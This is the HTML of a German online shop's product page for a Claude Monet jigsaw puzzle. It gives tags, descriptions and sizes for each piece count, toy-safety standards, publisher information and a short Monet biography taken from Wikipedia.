                      <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tag</span>
                    <div class="share-info">
                      <span id="pvo_tenTags">
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artist-claude-monet">
                        
                        
                        artist-claude-monet<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artnr-claudemonet-140">
                        
                        
                        artnr-claudemonet-140<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=claudemonet">
                        
                        
                        claudemonet<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artists">
                        
                        
                        famous-artists<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artist">
                        
                        
                        famous-artist<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=fluss">
                        
                        
                        fluss<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=illustration">
                        
                        
                        illustration<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=kunst">
                        
                        
                        kunst<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=natur">
                        
                        
                        natur<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=orientation-landscape">
                        
                        
                        orientation-landscape<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">alle Tags anzeigen</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-claude-monet">artist-claude-monet<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-claudemonet-140">artnr-claudemonet-140<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=claudemonet">claudemonet<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">famous-artists<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artist">famous-artist<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=fluss">fluss<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">illustration<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=kunst">kunst<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=natur">natur<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-landscape">orientation-landscape<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000de">pieces-1000de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-100de">pieces-100de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-200de">pieces-200de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-40de">pieces-40de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500de">pieces-500de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=seine">seine<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-1">skill-1<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=vetheuil">vetheuil<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=wasser">wasser<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=wiese">wiese<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">weniger Tags anzeigen</a>
                      </span>

                    </div>
                  </div>
                  

                  
                  <div class="share-item ">
                    <span class="share-title">Verlag</span>
                    <div class="share-info weglot_exclude">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/aepyornis">Æpyornis</a>
      <a href="/collections/aepyornis"><img class="pvo_share-image" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" alt="Darstellung des Logos der Verlags, welcher die Lizenz des Puzzles besitzt"/></a>	
    
    
                    </div>
                  </div>
                  
                </div>
              </div>  
              
            </div>
          </div>          
        </div>
         
                
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Produktinformationen</a></li>
                                     <li><a href="#publisher" data-toggle="tab">Verlag</a></li>
                           <li id="pvo_artist-li" data-published="2021-11-14 17:30:36 +0100"><a href="#artist" data-toggle="tab">Künstler</a></li>                          
                  <li class=""><a href="#descr" data-toggle="tab">Beschreibung</a></li>
                  <!-- <li class="pvo_hide pvo_review-tab" ><a href="#review" data-toggle="tab">Kundenbewertungen</a></li> -->
                  <li class="pvo_review-tab" ><a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="nofollow">Kundenbewertungen</a></li>
                </ul>
              </div>
              <div class="col-md-12 tabs-content">
                <div class="tab-content">
                  <div class="tab-pane " id="descr">
                                   
                  <div class="pvo_description-container">
                    
                  	<div id="40" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                         <p>Spielespaße für die Kleinsten, nebenbei werden die motorischen Fähigkeiten der Jüngsten spielerisch geschult. Übe mit Deinem Schützling das logische Denken und die Geduld beim Zusammenfügen des Kinder-Puzzles. Stück für Stück setzt Du das Puzzle zusammen, gemeinsam oder auch alleine kommst Du zum Erfolg. Um Deinem Kind das Puzzeln zu erleichtern, drucken wir das Puzzlemotiv auf dem Deckel der Schachtel ab und bietet somit eine Hilfestellung. Ob Dein Puzzlespaß zuhause oder unterwegs stattfinden soll – alles ist denkbar, denn die Teile werden direkt auf die Pappe des Rahmens gelegt. Da nur wenigen Stanzlinien benötigt werden setzt Du Dein gewähltes Motiv perfekt in Szene. Das Rahmenpuzzle erhältst Du fertig gelegt, somit kann Dein Kind schon mal einen ersten Blick auf das fertig gelegte Puzzle werfen. Starte jetzt und verschenken Sie Freude!</p>
                     	 <p>Altersempfehlung: ab ca. 4 Jahren</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                        <p>Ein 100-teiliges Puzzle bietet einen perfekten Einstieg um Dein Kind selbstständig an ein Puzzle heranzuführen. Vielleicht ist die Motivation zu Beginn noch nicht so groß, jedoch wird die Freude schnell gefunden sein, denn das Erfolgserlebnis stellt sich schnell ein. Bei dem Puzzle werden 100-Puzzleteile auf die Grundfläche von einem 200-teiligen Puzzle verteilt. </p>
                        <p>Somit sind also die einzelnen Puzzleteile größer, was zu Beginn für kleine und große Hände ein Vorteil sein kann. Die Ausschnitte Deines Motives sind klar ersichtlich, wähle den Schwierigkeitsgrad daher am besten nicht zu hoch und nehme Dir ein Bild mit vielen Details.</p>
                        <p>Altersempfehlung: ab 6 Jahren</p>
                        
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
                      
                     	 <p></p>
                      
                      <p>Unser 200-teiliges Puzzle führt Dich an das Thema Puzzeln heran, es ist ein super Einstieg. Es ist sowohl für Kinder im Grundschulalter wie auch für ältere Menschen gemacht. Du kommst schnell zum Erfolgserlebnis, eine allzu lange Ausdauer benötigst Du nicht. Der Puzzler wir gefordert, aber nicht überfordert sein. Probiere es am besten jetzt gleich aus!</p>
                      <p>Altersempfehlung: ab 6-8 Jahren </p>
                        
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Ein Puzzle mit 500 Teilen ist für all diejenigen, die bereits Puzzle-Fans sind und sich als geübt bezeichnen. Die nächste Steigerung wären 1000 Teile, jedoch kommst Du bei 500 Teilen viel schneller zum Erfolg - der Schwierigkeitsgrad ist mittel. Ein 500-teiliges Puzzle ist eine kleine Herausforderung für geübte Puzzler, erfahrene Puzzler dagegen sehen es als willkommene Abwechslung.</p>
                      	<p>Es eignet sich prima für lange Sommerabende auf der Terrasse, Regennachmittage im Herbst oder auch kalte Wintertage. Los geht´s mit dem Spaß!</p>
                      <p>Altersempfehlung: ab 8-10 Jahren</p>
                        
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Das Puzzle mit 1000 Teilen ist der Klassiker, hiermit kommt das Motiv großartig zur Geltung. Stück für Stück setzt Du das Puzzle zusammen, es ist eine attraktive Herausforderung für Puzzle-Fans.</p>
                      <p>Altersempfehlung: ab 14 Jahren</p>
                        
                    </div>
                  </div>
                  	
                  	                    
                  
                  </div>
                  
                  <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40 weglot_exclude"></div>
                          <p class="weglot_exclude">ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude" >Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard weglot_exclude"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                      <div>
                      </div>
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box100DE weglot_exclude"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE weglot_exclude"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude">Ø 4,8 x 3,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
                      </div>
                      <div class="pvo_tech-descr-safety ">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude"></p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div> 
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>ca. 68,0 x 48,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                        
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p><strong>Hinweise zur Produktsicherheit:</strong></p>
                        <span>
                          <p>Sicherheitshinweis: Achtung! Dieser Artikel ist für Kinder unter 36 Monate nicht geeignet. Erstickungsgefahr aufgrund verschluckbarer Kleinteile.</p>
                        </span>
                        <span>
                          <p>Hersteller: MyPuzzle Europe GmbH & Co. KG, Hauptstraße 105, 89343 Jettingen-Scheppach</p>
                        </span>
                        <span>
                          <p>Kontakt: help@mypuzzle.com</p>
                        </span>
                      </div>  
                      
                    </div>
                  </div>  
                  
                  
                  <div class="tab-pane fade " id="review">
                    <div id="customer_review">  
                      <div class="preview_content"><div id="shopify-product-reviews" data-id="7449638371546"></div></div>

                    </div>
                  </div>
                  
                  
                  <div class="tab-pane fade " id="publisher">
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" /></div>

  <div class="pvo_table-descr-content">
    <h2><strong>Æpyornis</strong></h2>
    <span>Æpyornis ist ein Puzzles-Verlag, der sich auf originalgetreue Fotos und Kunstwerke berühmter Künstler spezialisiert hat.<br>Das bedeutet, dass die Kunstwerke weder gefälscht noch überbearbeitet sind. Sie sind realistisch und auch sehr vielseitig.<br>Alle unsere Puzzles werden sorgfältig in Deutschland von unserem Partner Friedmann hergestellt.</span>
  </div>
                    			</div> 
                    		
                    		
                    	
                  </div>
                  
                  <div class="tab-pane fade pvo_artist-desc-a" id="artist">

                    
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                            	<div class="pvo_table-descr"><a class="pvo_artist-more-anchor" href="/collections/artist-claude-monet"><img class="round lazyload" data-src="//de.mypuzzle.com/cdn/shop/collections/monet_200x.jpg?v=1636916857" alt="Bild zur besseren Darstellung des übergeordneten Themas der Puzzlekollektion"/></a></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Claude Monet"</h2>
                                  <span><p>Claude Monet <em>(* 14. November 1840 in Paris; † 5. Dezember 1926 in Giverny, geboren als Oscar-Claude Monet)</em> war ein bedeutender französischer Maler, dessen mittlere Schaffensperiode der Stilrichtung des Impressionismus zugeordnet wird.</p>
<p>Das Frühwerk bis zur Mitte der 1860er Jahre umfasst realistische Bilder, von denen Monet einige im Pariser Salon ausstellen durfte. Ende der 1860er Jahre begann Claude Monet, impressionistische Bilder zu malen. Ein Beispiel seiner Bilder dieser Schaffensphase ist Impression, Sonnenaufgang, eine Hafenansicht von Le Havre, welche der gesamten Bewegung den Namen gab. So entfernte er sich vom durch die traditionellen Kunstakademien geprägten Zeitgeschmack, was seine finanzielle Situation verschlechterte.</p>
<p>In den 1870er Jahren beteiligte sich Monet an einigen der Impressionisten-Ausstellungen, an denen auch Künstler wie Pierre-Auguste Renoir oder Edgar Degas teilnahmen, und wurde vor allem vom Kunsthändler Paul Durand-Ruel gefördert.</p>
<p>Monets finanzielle Situation blieb bis in die 1890er Jahre angespannt. In dieser Zeit entwickelte Monet das Konzept der Serie, nach dem er ein Motiv in verschiedenen Lichtstimmungen malte. Daneben begann er in Giverny seinen berühmten Garten anzulegen, den er in der Folge auch als Motiv seiner Bilder nutzte.</p>
<h6><strong><em>Quelle <a href="https://de.wikipedia.org/wiki/Claude_Monet" title="Claude Monet Wikipedia">Wikipedia</a></em></strong></h6></span>
